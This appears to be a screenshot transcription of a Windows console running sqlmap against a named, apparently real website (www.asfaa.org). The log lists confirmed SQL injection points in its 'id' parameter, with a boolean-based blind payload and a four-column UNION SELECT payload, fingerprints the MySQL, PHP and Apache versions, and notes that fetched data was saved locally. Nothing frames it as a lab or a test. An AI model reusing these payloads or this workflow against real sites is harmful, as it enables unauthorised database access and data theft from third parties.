 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:01:21 /2020-03-24/
[15:01:22] [INFO] resuming back-end DBMS 'mysql'
[15:01:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1778=1778
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-5092 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171787671,0x59737455784b6272447a66715656654b4b466f466e6f
4b6274464e7a654c6977786759716d4c6861,0x717a626b71)-- -
---
[15:01:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.4.39
back-end DBMS: MySQL 5 (Percona fork)
[15:01:22] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\www.asfaa.
org'
[*] ending @ 15:01:22 /2020-03-24/
C:\Users\Administrator>